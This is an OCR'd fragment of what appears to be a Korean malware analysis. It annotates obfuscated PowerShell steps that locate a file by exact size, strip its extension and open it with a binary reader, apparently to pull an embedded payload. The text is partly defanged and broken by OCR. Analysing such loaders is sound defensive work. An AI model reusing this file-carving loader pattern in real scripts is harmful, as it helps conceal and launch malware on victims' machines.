
이가 0x0002233E(16진수)인 파일만 필터링
3.$zPedYniBfy=$zPedYniBfy^|Select-Object -
ExpandProperty Name:필터링된 파일들의 이름을 가져옴
4.$zPedYniBfy=$zPedYniBfy.substring(0,$zPedYniBfy.length-
4):파일 이름에서 확장자를 제거
5.$CvytSiJOHD=
[System.IO.BinaryReader]::new([System.IO(.)File]::open($zP
edYni(B)fy,[System.IO(.)FileMode]::Open,
[System.IO.FileAccess]::ReadWrite,
[System.IO.FileShare]::None)):해당 파일을 이진 리더
(Binary Reader)로 엽니다.